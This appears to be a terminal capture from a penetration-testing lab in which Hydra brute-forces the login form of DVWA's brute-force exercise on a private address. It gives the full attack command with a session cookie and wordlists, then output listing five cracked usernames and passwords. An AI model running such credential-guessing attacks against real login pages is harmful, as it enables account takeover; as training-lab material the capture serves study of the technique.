 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -L usuarioshackeables -P wordlistreducida 'http-get-form://10.0.2.14/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=rl17ubuc2finogvcvoknh1me0u; security=medium:F=Username and/or password incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-28 07:42:45
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking http-get-form://10.0.2.14:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=rl17ubuc2finogvcvoknh1me0u; security=medium:F=Username and/or password incorrect
[80][http-get-form] host: 10.0.2.14   login: smithy   password: password
[80][http-get-form] host: 10.0.2.14   login: admin   password: password
[80][http-get-form] host: 10.0.2.14   login: gordonb   password: abc123
[80][http-get-form] host: 10.0.2.14   login: pablo   password: letmein
[80][http-get-form] host: 10.0.2.14   login: 1337   password: charley
1 of 1 target successfully completed, 5 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-28 07:43:43